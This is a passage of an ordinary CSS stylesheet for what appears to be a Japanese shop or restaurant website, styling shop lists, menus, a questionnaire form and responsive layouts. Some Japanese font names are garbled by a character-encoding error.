  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
  background: #000;
  float:left;
}

.a3-top{
  font-family: "������", YuMincho, "�q���M�m���� ProN W3", "Hiragino Mincho ProN", "HG����E", "�l�r �o����", "�l�r ����", serif;
  font-weight:600;
  font-size:2.4em;
  color:#FFF;
  margin-bottom:3px;
}

@media screen and (max-width: 1280px) {
.a3-top{
  font-size:2em;
}
}

@media screen and (max-width: 800px) {
.a3-top{
  font-size:1.6em;
}
}

@media screen and (max-width: 568px) {
.a3-top{
  font-size:1.1em;
}
}

.a3-meat h2{
  font-family: "������", YuMincho, "�q���M�m���� ProN W3", "Hiragino Mincho ProN", "HG����E", "�l�r �o����", "�l�r ����", serif;
  font-weight:600;
  line-height:1.6;
  font-size:3em;
  color:#FFF;
}

@media screen and (max-width: 1280px) {
.a3-meat h2{
  font-size:2.4em;
}
}

@media screen and (max-width: 800px) {
.a3-meat h2{
  font-size:1.8em;
}
}

@media screen and (max-width: 568px) {
.a3-meat h2{
  font-size:1.2em;
}
}

.a3_syousai{
  width:100%;
  float:left;
  text-align: left;
  box-sizing: border-box;
  padding: 2% 1.5%;
  margin-top:3%;
}

@media screen and (max-width: 800px) {
.a3_syousai{
  padding: 2% 0;
  margin-top:0;
}
}

.a3L{
	width:50%;
	height:auto;
	float:left;
	margin-bottom:3%;
	margin-right:5%;
}

@media screen and (max-width: 800px) {
.a3L{
	width:94%;
	margin:2% 3% 5%;
	transform: rotate( -0.5deg );
}
}

@media screen and (max-width: 568px) {
.a3L{
	width:98%;
	margin:0% 1% 2%;
}
}

.a3L img{
	width:100%;
	height:auto;
}

.a3L .main_photo{
	width:100%;
	-moz-box-shadow: 0 0 5px #cccccc;
	-webkit-box-shadow: 0 0 5px #cccccc;
	box-shadow: 0 0 5px #cccccc;
	border: solid #FFF 5px;
	transform: rotate( -1.5deg );
	box-sizing: border-box;
	-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;
	background:#FFF;
	}

.a3_textR{
	width:45%;
	float:right;
	margin:0 0 1%;
}

@media screen and (max-width: 800px) {
.a3_textR{
	width:96%;
	margin:0 2% 3%;
	float:left;
}
}

@media screen and (max-width: 800px) {
.a3_textR2{
	width:96%;
	margin:0 2%;
	float:left;
}
}

@media screen and (max-width: 568px) {
.a3_textR{
	padding-top:1%;
	width:98%;
	margin:0 1% 3%;
}
}

@media screen and (max-width: 568px) {
.a3_textR2{
	padding-top:1%;
	width:98%;
	margin:0 1%;
}
}

.a3_syousai p{
    font-family: 'Noto Sans KR', sans-serif;
	font-weight: 400;
	font-size:1em;
	line-height:1.8;
	color:#FFF;
	margin-top:5px;
	margin-bottom:5px;
}

.a3-bottom{
  font-family: 'Noto Sans KR', sans-serif;
  font-weight:600;
  font-size:2.4em;
  color:#FFF;
  margin-top:2%;
  margin-bottom:1%;
  text-align: center;
}

@media screen and (max-width: 800px) {
.a3-bottom{
	font-size:2em;
}
}

@media screen and (max-width: 568px) {
.a3-bottom{
	font-size:1.4em;
}
}

.a3_shop{
  width:100%;
  box-sizing: border-box;
  padding: 0 4%;
  margin:1% auto 0;
  float:left;
}

.a3_shop li {
  width:50%;
  box-sizing: border-box;
  padding: 1% 1% 2%;
  float:left;
  color:#FFF;
}

@media screen and (max-width: 800px) {
.a3_shop{
  padding: 0;
}

.a3_shop li {
	padding: 1%;
}
}

@media screen and (max-width: 568px) {
.a3_shop li {
	width:100%;
	padding: 2%;
}
}

.a3_shop_ttl {
  border-left:5px solid #D90300;
  box-sizing: border-box;
  padding: 5px 0 5px 15px;
  font-weight:600;
  font-size:1.1em;
  color:#FFF;
  margin-bottom:10px;
}

@media screen and (max-width: 800px) {
.a3_shop_ttl {
  font-size:1em;
}
}

.a3_stx {
  padding-left: 15px;
}

.a3_stx a {
	color:#0071BC;
	text-decoration:none;
}

.a3_stx a:hover {
	color:#C20101;
	text-decoration:underline;
}

/* stview-box
---------------------------------------------------------------------------*/
.stview-box {
  width:100%;
  margin:0 auto 3%;
  box-sizing: border-box;
  padding: 2% 5%;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
  background: #000;
  float:left;
}

.stvw-name{
  font-family: 'Noto Sans KR', sans-serif;
  font-weight: 400;
  font-size:1.4em;
  color:#FFF;
  margin-top:1%;
  background:#D90300;
  padding:8px 3%;
  display:block;
}

.stview-box iframe{
  margin-bottom:3%;
}

/* akami-box
---------------------------------------------------------------------------*/
.akami-box {
  width:100%;
  margin:0 auto 3%;
  box-sizing: border-box;
  padding: 3% 5%;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
  background: #FFF;
  float:left;
}

.akami-top {
  width:100%;
  margin:0 auto 2%;
  float:left;
  position: relative;
}

.bg_ak {
  width:100%;
  height:auto;
  margin:0;
}

.akami-top .aka_ph {
  width:85%;
  max-width:519px;
  position: absolute;
  top: 0;
  left: 0;
}

@media screen and (max-width: 568px) {
.akami-top .aka_ph {
  width:100%;
}
}

.aka_ph img {
  width:100%;
  height:auto;
}

.akami-top .aka_text {
  width:auto;
  color:#FFF;
  text-shadow:1px 1px 1px #000;
  font-family: 'Noto Sans KR', sans-serif;
  font-weight: 400;
  position: absolute;
  bottom: 3%;
  left: 3%;
}

@media screen and (max-width: 800px) {
.akami-top .aka_text {
  bottom: 0;
  left: 0;
  position: relative;
  padding:2% 2% 0;
  color:#000;
  text-shadow:1px 1px 1px #FFF;
}
}

.akami-syousai {
  width:100%;
  padding: 3% 0 2%;
  margin-bottom:1%;
}

.akami-box .bdbm {
  border-bottom:1px dotted #CCC;
}

.akami-ttl {
  display:inline-block;
  padding:8px 10px;
  color:#FFF;
  font-family: 'Noto Sans KR', sans-serif;
  font-weight: 400;
  font-size:1.4em;
  background: url(//www.the4seasons.jp/images/tt_jyoshi.gif);
  -webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;
  margin-bottom:15px;
  line-height:1.4;
}

@media screen and (max-width: 800px) {
.akami-ttl {
  font-size:1.2em;
}
}

@media screen and (max-width: 568px) {
.akami-ttl {
  font-size:1em;
}

.akami-ttl h3 {
  font-size:1.1em;
}
}

.akami-syousai p{
  padding: 5px;
  font-size:14px;
}

.akami-syousai strong{
	font-weight: bold;
	color: #D62B98;
	}

/* ques_box
---------------------------------------------------------------------------*/
.ques_box {
  width:100%;
  padding: 0;
  float:left;
}

.ques_list {
  width:100%;
  margin:0 auto 3%;
  box-sizing: border-box;
  padding: 3% 3% 4%;
  background-repeat: no-repeat;
  background-attachment: scroll;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
}

.ques_list h2{
  color:#336699;
  text-align: center;
  margin:20px auto 10px;
  font-size:1.6em;
}

@media screen and (max-width: 568px) {
.ques_list h2{
	font-size:1.4em;
}
}

.ques_ttl{
  text-align: center;
  font-family: 'Libre Baskerville', sans-serif;
  font-weight:700;
  text-transform: uppercase;
  line-height:1.2;
  color:#336699;
  margin-bottom:3%;
}

.ques_txt{
  text-align: center;
  margin:10px auto 10px;
  line-height:1.8;
}

.ques_present{
  margin:2% auto;
  width:80%;
  padding:2% 3%;
  color:#000;
  font-family: 'Noto Sans KR', sans-serif;
  font-weight: 400;
  font-size:1.1em;
  background: url(//www.the4seasons.jp/images/bg_present.gif);
  -webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;
  line-height:1.6;
  text-align: center;
}

@media screen and (max-width: 800px) {
.ques_present{
	width:90%;
}
}

@media screen and (max-width: 568px) {
.ques_present{
	width:98%;
	font-size:1em;
}
}

.ques_present span{
  color:#CC0000;
  font-weight: 500;
}

.ques_present strong{
  font-size:1.2em;
  font-weight: 600;
}

.ques_present p{
  display:inline-block;
  text-align: left;
  vertical-align:middle;
}

.pr-icon{
  font-size:6em;
  line-height:1;
  margin-right:25px;
  color:#CC0000;
}

.ques_box table{
	width		: 100%;
	box-sizing: border-box;
	margin		: 4% 0 0;
	border-top      : solid 1px #E0E0E0;
	border-left      : solid 1px #E0E0E0;
	border-right     : solid 1px #E0E0E0;
	font-size:14px;
	background:#FFF;
	}

@media screen and (max-width: 568px) {
.ques_box table{
	font-size:13px;
	line-height	: 1.6;
}
}

.ques_box td{
	padding		: 15px 5px 12px 15px;
	border-bottom	: solid 1px #E0E0E0;
	text-align	: left;
	}

@media screen and (max-width: 800px) {
.ques_box td{
	padding		: 10px 5px 10px 10px;
}
}

.ques_box th{
	border-right	: dotted 1px #E0E0E0;
	border-bottom	: solid 1px #E0E0E0;
	text-align	: center;
	padding		: 15px 10px 12px 10px;
	background: url(//www.the4seasons.jp/images/table_bg.png);
	width:18%;
	font-size:14px;
	}

@media screen and (max-width: 800px) {
.ques_box th{
	width:20%;
	padding		: 15px 5px 12px 5px;
}
}

@media screen and (max-width: 568px) {
.ques_box th{
	width:25%;
	padding		: 10px 5px;
	box-sizing: border-box;
	font-size:0.9em;
}
}

.ques_box input{
	padding		: 5px;
	border:1px solid #CCC;
	-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;
	color:#000;
	margin-right:5px;
	}

.ques_box .ipt{
	padding		: 5px;
	border:1px solid #CCC;
	-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;
	color:#000;
	}
	
.ques_box textarea{
	padding		: 2px 5px;
	border:1px solid #CCC;
	-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;
	}
	
.ques_box select{
-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border: 1px solid #ccc;
	background: #FFF;
	background: url(//www.the4seasons.jp/images/arrow01.png) right 50% no-repeat, -webkit-linear-gradient(top, #fff 0%,#FFF 100%);
	background: url(//www.the4seasons.jp/images/arrow01.png) right 50% no-repeat, linear-gradient(to bottom, #fff 0%,#FFF 100%);
	background-size: 20px, 100%;
	margin:5px;
	padding: 5px 25px 5px 5px;
	line-height:1;
}

@media screen and (max-width: 568px) {
.ques_box select{
	margin:5px 5px 5px 0;
	padding: 5px 15px 5px 2px;
	background-size: 15px, 100%;
}
}

.ques_box .radio{
	margin-right:10px;
}

.ques_box .ws{
	width:90%;
}

@media screen and (max-width: 568px) {
.ques_box .ws{
	width:96%;
	margin-right:4%;
}
}

.ques_box .wss{
	width:140px;
	margin-bottom:5px;
}

.ques_box .wsss{
	width:80%;
}

@media screen and (max-width: 800px) {
.ques_box .wsss{
	width:70%;
}
}

@media screen and (max-width: 568px) {
.ques_box .wss{
	margin-right:4%;
}
.ques_box .wsss{
	width:60%;
}
}

.ques_box .btn_send{
	text-align	: center;
	
	}
	
.ques_box .btn_send input{
	padding		: 10px;
	background-color:#1662AE;
	color:#FFF;
	cursor: pointer;
	}

.ques_box .btn_send input .brdv{
	-webkit-border-radius:5px!important;-moz-border-radius:5px!important;border-radius:5px!important;
	border:none!important;
	}
	
.ques_box .btn_send input:hover{
	background-color:#000;
	color:#FFF;
	}
	
.ques_box td p{
	margin-bottom:5px;
}

/* og-souse
---------------------------------------------------------------------------*/
.og-souse {
  width:98%;
  max-width:680px;
  margin:0 auto 3%;
  box-sizing: border-box;
  padding: 0;
}

.og-box {
  width:100%;
  height:auto;
  margin:0;
  position: relative;
  display:block;
  float:left;
}

.ogs-photo {
  width:427px;
  height:auto;
  position: relative;
  float:right;
}

@media screen and (max-width: 800px) {
.ogs-photo {
	width:70%;
	margin-left:-30%;
}
}

@media screen and (max-width: 568px) {
.ogs-photo {
	width:50%;
	margin-left:-50%;
}
}

.ogs-photo img {
  width:100%;
  height:auto;
}

.ogs-text {
  width:55%;
  height:auto;
  position: absolute;
  top: 2%;
  left: 2%;
  padding-bottom:2%;
  text-align: left;
}

@media screen and (max-width: 800px) {
.ogs-text {
	left: 0;
	top: 0;
	float:left;
	width:60%;
	margin:0;
	position: relative;
	z-index:1;
}
}

@media screen and (max-width: 568px) {
.ogs-text {
	width:100%;
}
}

.og_logo {
  width:191px;
  margin:1% 0 1% 4%;
}

@media screen and (max-width: 800px) {
.og_logo {
  width:50%;
  margin:0;
}
}

@media screen and (max-width: 568px) {
.og_logo {
  width:48%;
}
}

.og_logo img {
  width:100%;
  max-width:191px;
  height:auto;
}

.og_label {
  width:269px;
  margin:2% 0 5% 1%;
}

@media screen and (max-width: 800px) {
.og_label {
  width:96%;
  margin:0 1% 2%;
}
}

@media screen and (max-width: 568px) {
.og_label {
  width:60%;
  margin:0 1%;
}
}

.og_label img {
  width:100%;
  max-width:269px;
  height:auto;
}

.ogs-text h2{
  margin:4% 0 4% 2%;
  color:#F6FF00;
  text-shadow:1px 1px 1px #000;
  font-family: 'Noto Sans KR', sans-serif;
  font-weight: 600;
  font-size:2em;
  line-height:1.4;
  text-align: left;
}

@media screen and (max-width: 800px) {
.ogs-text h2{
	font-size:1.6em;
}
}

.ogs-text p{
  margin:3% auto;
  color:#FFF;
  text-shadow:1px 1px 1px #000;
  font-family: 'Noto Sans KR', sans-serif;
  font-weight: 500;
  font-size:1.1em;
  line-height:1.8;
}

@media screen and (max-width: 800px) {
.ogs-text p{
  font-size:1em;
  line-height:1.6;
}
}

@media screen and (max-width: 800px) {
.ogs-text p{
  padding:0 2%;
}
}

/* .ok-sourse
---------------------------------------------------------------------------*/
.ok-sourse{
  width:100%;
  margin:0 auto 0;
  box-sizing: border-box;
  padding:3% 5%;
  float:left;
  background: url(//www.the4seasons.jp/images/bg_ok.gif);
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
}

.ok-top{
  width:100%;
  box-sizing: border-box;
  padding:1% 0;
  float:left;
}

.oklogo{
  width:25%;
  margin:0 3% 0 0;
  float:left;
}

@media screen and (max-width: 800px) {
.oklogo{
  width:20%;
}
}

.oklogo img{
  width:100%;
  height:auto;
}

.oktop{
  width:72%;
  margin:0;
  float:right;
}

@media screen and (max-width: 800px) {
.oktop{
  width:77%;
}
}

.ok-txt01{
  color:#05AAEF;
  font-family: 'Noto Sans KR', sans-serif;
  font-weight: 600;
  font-size:2em;
  line-height:1.2;
  text-align: left;
  text-shadow:1px 1px 1px #000;
  margin-top:10px;
}

@media screen and (max-width: 800px) {
.ok-txt01{
  font-size:1.6em;
}
}

@media screen and (max-width: 568px) {
.ok-txt01{
  margin-top:2px;
  font-size:1.2em;
  font-weight: 500;
}
}

.oktop img{
  width:100%;
  max-width:538px;
  height:auto;
  margin:2% 0;
}

.ok-txt02{
  color:#4D2003;
  font-weight: 600;
  font-size:2.2em;
  line-height:1.2;
  text-align: left;
}

@media screen and (max-width: 800px) {
.ok-txt02{
  margin-top:10px;
  font-size:1.6em;
  text-align: center;
}
}

@media screen and (max-width: 568px) {
.ok-txt02{
  font-size:1em;
}
}

.ok-syousai{
  width:100%;
  margin:2% 0;
  float:left;
}

.ok-syousai .ok-text{
  width:65%;
  margin:0;
  float:left;
}

@media screen and (max-width: 568px) {
.ok-syousai .ok-text{
  width:100%;
}
}

.ok-syousai .ok-text02{
  width:65%;
  margin:0;
  float:left;
}

@media screen and (max-width: 800px) {
.ok-syousai .ok-text02{
  width:100%;
}
}

.ok-syousai .ok-ph{
  width:30%;
  margin:0 2.5%;
  float:right;
}

@media screen and (max-width: 568px) {
.ok-syousai .ok-ph{
  width:50%;
  margin:0 25%;
}
}

.ok-syousai .ok-ph img{
  width:100%;
  max-width:234px;
  height:auto;
  margin:0 auto;
}

.ok01{
  display:inline-block;
  -webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;
  padding:15px 20px;
  background:#CBA770;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
}

@media screen and (max-width: 800px) {
.ok01{
  display:block;
}
}

.ok01 h3{
  margin-bottom:5px;
  color:#FFF191;
  font-family: 'Noto Sans KR', sans-serif;
  font-weight: 600;
  font-size:2em;
  line-height:1.2;
  text-align: left;
}

@media screen and (max-width: 800px) {
.ok01 h3{
  font-size:1.6em;
}
}

.ok01 p{
  color:#FFF;
  font-family: 'Noto Sans KR', sans-serif;
  font-weight: 500;
  font-size:1.2em;
  line-height:1.8;
}

@media screen and (max-width: 568px) {
.ok01 p{
  font-size:1.1em;
  line-height:1.6;
}
}

.ok02{
  padding:2%;
  font-size:14px;
  color:#4D2003;
  line-height:1.6;
  font-size:1em;
}

.ok02 p{
  padding:1%;
}

@media screen and (max-width: 800px) {
.ok02 p{
  padding:1% 0;
  font-size:14px;
}
}

.ok03{
  display:inline-block;
  -webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;
  padding:15px 20px;
  background:#FF4919;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
}

@media screen and (max-width: 800px) {
.ok03{
  display:block;
}
}

.ok03 h4{
  margin-bottom:5px;
  color:#FFFC00;
  font-family: 'Noto Sans KR', sans-serif;
  font-weight: 600;
  font-size:2em;
  line-height:1.2;
  text-align: left;
}

@media screen and (max-width: 568px) {
.ok03 h4{
  font-size:1.6em;
}
}

.ok03 p{
  color:#FFF;
  font-family: 'Noto Sans KR', sans-serif;
  font-weight: 500;
  font-size:1.2em;
  line-height:2;
}

@media screen and (max-width: 568px) {
.ok03 p{
  font-size:1em;
  line-height:1.6;
}
}

.ok03 strong{
  margin-left:5px;
}

/* blog_box
---------------------------------------------------------------------------*/
.blog_box{
  width:100%;
  margin:0 auto 3%;
  box-sizing: border-box;
  padding: 4% 5%;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
  background: #FFF;
  float:left;
}

.blog_box h3{
  font-size:1.6em;
  font-weight:500;
  color:#336699;
  margin-bottom:1.5%;
  border-bottom:2px solid #336699;
  padding:0 1.5% 5px;
}

@media screen and (max-width: 800px) {
.blog_box h3{
  font-size:1.4em;
}
}
.blog_box h3 a {
	color:#336699;
	text-decoration:none;
}

.blog_box h3 a:hover {
	color:#336699;
	text-decoration:none;
}

@media screen and (max-width: 568px) {
.blog_box h3{
  font-size:1.2em;
  margin-bottom:2%;
}
}

.blog_entry{
  width:100%;
  box-sizing: border-box;
  padding: 1% 2%;
}

.blog_entry img{
  width:auto;
  max-width:100%;
  height:auto;
  margin:5px 0 10px;
}

.blog_entry p{
  margin:5px 0;
}

@media screen and (max-width: 568px) {
.blog_entry p{
  font-size:14px;
}
}

/* shop_contact
---------------------------------------------------------------------------*/
.shop_contact{
  width:100%;
  margin:0 auto 3%;
  box-sizing: border-box;
  padding: 4% 5%;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
  background: #000;
  float:left;
}
.shop_contact .shop_cttl{
  text-align: center;
  margin-bottom:3%;
   color:#FFF;
}

@media screen and (max-width: 568px) {
.shop_contact .shop_cttl{
  font-size:14px;
}
}

.shop_contact h2{
  font-size:2em;
  font-weight:400;
  text-align: center;
  color:#FFF;
  margin:20px auto 10px;
}

@media screen and (max-width: 568px) {
.shop_contact h2{
 font-size:1.4em;
}
}

.shop_contact .red{
	color:#FF0033;
	font-size:1.1em;
	}

.shop_contact .red2{
	color:#FF0033;
	}

/* subject_box
---------------------------------------------------------------------------*/
.subject_box {
  width:100%;
  padding: 0;
  float:left;
}

.subject_list {
  width:100%;
  margin:0 auto 3%;
  box-sizing: border-box;
  padding: 3% 3% 4%;
  background-repeat: no-repeat;
  background-attachment: scroll;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
}

.subject_list h2{
  color:#336699;
  text-align: center;
  margin:20px auto 10px;
  font-size:1.6em;
}

@media screen and (max-width: 568px) {
.subject_list h2{
 font-size:1.2em;
}
}

.subject_ttl{
  text-align: center;
  font-family: 'Libre Baskerville', sans-serif;
  font-weight:700;
  text-transform: uppercase;
  line-height:1.2;
  color:#336699;
  margin-bottom:3%;
}

.subject_text{
  padding:2%;
  font-size:14px;
}

.subject_box .sl {
    width: 33.3333%;
	padding:1%;
	float:left;
	box-sizing: border-box;
}

@media screen and (max-width: 800px) {
.subject_box .sl {
  width: 50%;
}
}

@media screen and (max-width: 568px) {
.subject_box .sl {
  width: 100%;
  padding:2%;
}
}

.subject_box .item {
    width: 100%;
	padding:0
	box-sizing: border-box;
	border:1px solid #CCC;
	font-size:0.9em;
}

.subject_box .os_photo {
    width:100%;
	height:auto;
	position: relative;
	overflow: hidden;
	display:block;
}

.subject_box .os_photo img{
    width:100%;
	height:auto;
}

.subject_box .os_photo .m_bt{
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top:-25px;
	margin-left:-34px;
}

.subject_box .os_photo a:hover { opacity: 0.7;}

.subject_box .os_text {
    width:100%;
	height:auto;
	padding:10px 15px;
	box-sizing: border-box;
	
}

@media screen and (max-width: 568px) {
.subject_box .os_text {
	padding:10px 10px;
}
}

.subject_box .sis_name {
    font-size:1.2em;
	font-weight:bold;
	line-height:1.4;
	color:#F87B7B;
	padding:5px 0;
}

@media screen and (max-width: 568px) {
.subject_box .sis_name {
	font-size:1em;
}
}

.subject_box .sis_name small{
    font-size:14px;
}

.subject_box .marker{
	padding:5px;
	color:#000;
	border:1px solid #000;
	display:inline-block;
	font-size:13px;
	line-height:1;
	margin:0 0 5px;
}

.subject_box .marker .fa-video-camera{
	margin-right:5px;
}

.subject_box .sis_text {
    font-size:13px;
	line-height:1.4;
	letter-spacing:0;
	color:#000;
	padding:0 0 3px;
}

@media screen and (max-width: 568px) {
.subject_box .sis_text {
	padding:0 0 0;
}
}


/* bui_box
---------------------------------------------------------------------------*/
.bui_box {
  width:100%;
  padding: 0;
  float:left;
}

.bui_list {
  width:100%;
  margin:0 auto 3%;
  box-sizing: border-box;
  padding: 3% 3% 4%;
  background-repeat: no-repeat;
  background-attachment: scroll;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
}

.bui_list h2{
  color:#336699;
  text-align: center;
  margin:20px auto 10px;
  font-size:1.6em;
}

.bui_ttl{
  text-align: center;
  font-family: 'Libre Baskerville', sans-serif;
  font-weight:700;
  text-transform: uppercase;
  line-height:1.2;
  color:#336699;
  margin-bottom:3%;
}

.bui_photo{
  text-align: center;
  margin:2% auto;
}

.bui_photo img{
  width:100%;
  height:auto;
  max-width:563px;
}

.bui_list table{
	width		: 92%;
	margin:0 auto;
	box-sizing: border-box;
	border-collapse: collapse;
	border-spacing: 0;
	font-size:14px;
	}

@media screen and (max-width: 1280px) {
.bui_list table{
	line-height	: 1.6;
	width		: 100%;
}
}

@media screen and (max-width: 568px) {
.bui_list table{
	font-size:13px;
}
}

.bui_list th{
	padding		: 15px 0 12px 5px;
	text-align	: left;
	vertical-align:top;
	width:20%;
	}

@media screen and (max-width: 800px) {
.bui_list th{
	width:25%;
}
}

@media screen and (max-width: 568px) {
.bui_list th{
	width:35%;
}
}

.bui_list td{
	padding		: 15px 5px 12px 1px;
	text-align	: left;
	}

/* .news_box
---------------------------------------------------------------------------*/
.news_box {
  width:100%;
  margin:0 auto 2%;
}

.news_box img {
  width:100%;
  margin:0 auto 2%;
  height:auto;
  box-sizing: border-box;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
}

.news_box p {
  color:#FFF;
  padding:2%;
}

/* grand_menu
--------------------------------------------------*/
.grand_menu {
    width: 100%;
	float:left;
	margin:0 auto 2%;
}

.grand_menu li{
    width: 22%;
    box-sizing: border-box;
    margin:1.5% 1.5%;
    padding:0;
	-webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
	box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
	-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;
	overflow:hidden;
	float:left;
	background:#FFF;
}

.grand_menu li img{
	width: 100%;
	height:auto;
}

@media screen and (max-width: 1280px) {
.grand_menu li{
    width: 31.3333%;
	margin:1%;
}
}

@media screen and (max-width: 568px) {
.grand_menu li{
    width: 48%;
	margin:1%;
}
}

.grand_menu h3{
  font-size:1.1em;
  margin:10px 0;
  line-height:1.4;
  font-family: 'Noto Sans KR', sans-serif;
  font-weight:400;
  text-align: center;
  color:#B70202;
}

@media screen and (max-width: 568px) {
.grand_menu h3{
  font-size:1em;
  margin:5px 0;
}
}

.grand_menu li img {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  -webkit-transition: -webkit-transform 400ms;
  transition: transform 400ms;
}
.grand_menu li:hover img {
  -webkit-transform: scale3d(1.1, 1.1, 1);
  transform: scale3d(1.1, 1.1, 1);
}

.grand_menu a { color:#000; }
.grand_menu a:hover { opacity: 0.7; }
.grand_menu a:hover p { text-decoration: none;}

/* shop_list
--------------------------------------------------*/
.shop_list {
    width: 100%;
	float:left;
	margin:0 auto 2%;
}

.shop_list .cat_ttl{
  display:inline-block;
  padding:0 5% 1px;
  border-bottom: 4px solid #D4D4D4;
  font-size:2em;
  font-weight:600;
  letter-spacing	: 0.05em;
  color:#000;
}

.shop_list .cat_text{
  color:#605F5F;
  font-size:1em;
  margin-top:20px;
}


.shop_list li{
    width: 47%;
    box-sizing: border-box;
    margin:1.5% 1.5%;
    padding:0;
	-webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
	box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
	-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;
	overflow:hidden;
	float:left;
	background:#FFF;
}

@media screen and (max-width: 568px) {
.shop_list li{
    width: 48%;
	margin:1%;
}
}

.rt-wrapper {
    width:100%;
	height:auto;
}

.rt-wrapper .h_photo{
	width: 100%;
	height:auto;
	margin:0;
	position: relative;
	overflow: hidden;
	-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-top-right-radius:4px;-moz-border-top-right-radius:4px;border-top-right-radius:4px;
}

.rt-wrapper .h_photo img{
	width: 100%;
	height:auto;
	display:block;
}

@media screen and (max-width: 800px) {
.rt-wrapper .h_photo img{
	-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-top-right-radius:4px;-moz-border-top-right-radius:4px;border-top-right-radius:4px;
}
}

.shop_list li img {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  -webkit-transition: -webkit-transform 400ms;
  transition: transform 400ms;
}
.shop_list li:hover img {
  -webkit-transform: scale3d(1.1, 1.1, 1);
  transform: scale3d(1.1, 1.1, 1);
}

.shop_list .cat_txt {
    width:100%;
	height:auto;
	position: relative;
	overflow: hidden;
	display:block;
	box-sizing: border-box;
	padding:15px 20px;
	font-size:0.9em;
}

@media screen and (max-width: 800px) {
.shop_list .cat_txt {
	padding:10px 10px;
}
}

@media screen and (max-width: 568px) {
.shop_list .cat_txt {
    width: 100%;
}
}

.shop_list .cat_txt h3{
  font-size:1.4em;
  margin-bottom:8px;
  line-height:1.4;
  font-family: 'Noto Sans KR', sans-serif;
  font-weight:500;
  color:#B70202;
}

@media screen and (max-width: 800px) {
.shop_list .cat_txt h3{
  font-size:1.2em;
  margin-bottom:5px;
}
}

@media screen and (max-width: 568px) {
.shop_list .cat_txt h3{
  font-size:1.1em;
  margin-bottom:5px;
  text-align: center;
  font-weight:400;
}
.shop_list .cat_txt p{
display:none;
}
}

.koshitu{
  position: absolute;
  bottom: 0;
  left: 0;
  display:inline-block;
  padding:10px 2% 7px;
  box-sizing: border-box;
  color:#FFF;
  line-height:1;
}
@media screen and (max-width: 568px) {
.koshitu{
display:none;
}
}

.koshitu{
  animation: koshitu 1s infinite alternate;
}

@keyframes koshitu{
   0% { background-color:#0063A6; }
 100% { background-color:#FF5555;}
}

@media screen and (max-width: 800px) {
.koshitu{
  font-size:13px;
  padding:7px 5px 5px;
}
}

.shop_list a { color:#000; }
.shop_list a:hover { opacity: 0.7; }
.shop_list a:hover p { text-decoration: none;}

/* forgin-box
--------------------------------------------------*/
#forgin-box {
  width:100%;
  margin:0 auto 3%;
  box-sizing: border-box;
  padding: 5% 5%;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
  background: #FFF;
  float:left;
  text-align: center;
}

#forgin-box h2 {
	text-align: center;
	font-size: 2.4em;
	padding: 10px;
	margin-top: 10px;
	margin-bottom: 0;
	font-weight:normal;
	color:#336699;
	}

@media only screen and  (max-width: 800px) {
#forgin-box h2 {
	font-size: 1.4em;
	}
}

@media only screen and  (max-width: 568px) {
#forgin-box h2 {
	background: none;
	font-size: 1.3em;
	padding: 10px 0;
	height: auto;
	text-align: center;
	}
}

#forgin-box p.soon {
	margin-top:35px;
	text-align	: center;
	font-size: 2em;
	}

#forgin-box img {
	margin:0 auto 10px;
	width:244px;
	}

.bg-soon{
  background-image: url(//www.the4seasons.jp/images/bg_cow.png);
  background-position: 2% 10px;
  background-color:#FFF;
  background-size: 10% auto;
  background-repeat: no-repeat;
  background-attachment: scroll;
}


/* errorBox
--------------------------------------------------*/
#errorBox {
  width:100%;
  margin:0 auto 3%;
  box-sizing: border-box;
  padding: 5% 5%;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
